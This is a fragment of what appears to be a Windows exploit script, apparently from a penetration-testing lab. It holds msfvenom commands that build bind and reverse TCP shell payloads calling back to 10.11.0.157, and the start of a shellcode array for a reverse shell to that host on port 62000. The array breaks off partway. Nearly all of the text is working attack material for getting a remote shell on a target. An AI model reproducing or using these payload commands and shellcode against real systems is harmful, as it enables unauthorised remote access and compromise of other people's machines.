 44 # -----------------------------------------------------------------------
45 # REPLACE THIS SHELLCODE with shellcode generated for your use
46 # Note that length checking logic follows this section, so there's no need to count bytes or bother with NOPS.
47 #
48 # Example msfvenom commands to generate shellcode:
49 # msfvenom -p windows/shell_bind_tcp RHOST=10.11.1.229 LPORT=443 EXITFUNC=thread -b
"\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
50 # msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=443 EXITFUNC=thread -b
"\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
51 # msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=62000 EXITFUNC=thread -b
"\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
52
53 # Reverse TCP to 10.11.0.157 port 62000:
54 shellcode=(
55 "\x31\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
56 "\x42\xf6\xc3\xef\x83\xee\xfc\xe2\xf4\xbe\x1e\x41\xef\x42\xf6"
57 "\xa3\x66\xa7\xc7\x03\x8b\xc9\xa6\xf3\x64\x10\xfa\x48\xbd\x56"
58 "\x7d\xb1\xc7\x4d\x41\x89\xc9\x73\x09\x6f\xd3\x23\x8a\xc1\xc3"
59 "\x62\x37\x0c\xe2\x43\x31\x21\x1d\x10\xa1\x48\xbd\x52\x7d\x89"